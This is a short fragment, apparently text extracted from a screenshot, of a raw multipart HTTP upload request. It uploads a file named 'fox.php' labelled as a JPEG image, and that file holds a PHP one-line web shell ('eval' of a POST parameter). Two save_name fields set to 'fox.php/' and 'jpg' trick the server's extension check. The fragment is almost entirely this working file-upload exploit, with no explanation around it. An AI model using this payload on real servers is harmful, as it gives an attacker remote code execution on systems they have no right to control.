 Content-Disposition: form-data; name="upload_file"; filename="fox.php"
Content-Type: image/jpeg
1
<?php @eval($_POST['fox']);?>
-----------------------------39211293711985315443226​2469805
Content-Disposition: form-data; name="save_name[0]"
2
fox.php/
3
-----------------------------392112937119853154432262469805
Content-Disposition: form-data; name="save_name[2]"
4
jpg
5
-----------------------------392112937119853154432262469805
Content-Disposition: form-data; name="submit"